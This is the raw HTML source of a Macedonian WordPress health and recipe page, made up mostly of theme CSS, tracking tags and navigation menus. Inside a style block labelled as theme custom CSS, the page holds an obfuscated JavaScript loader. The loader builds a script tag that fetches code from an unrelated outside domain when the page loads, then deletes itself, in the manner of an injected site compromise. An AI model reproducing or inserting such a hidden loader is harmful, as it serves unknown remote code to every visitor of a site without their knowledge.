    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/retsepti/",
                    "name": "Рецепти"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno/",
                    "name": "Солена торта која се топи во уста &#8211; брзо и вкусно!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-8272 single-format-standard wp-theme-Newsmag solena-torta-koja-se-topi-vo-usta-brzo-i-vkusno global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
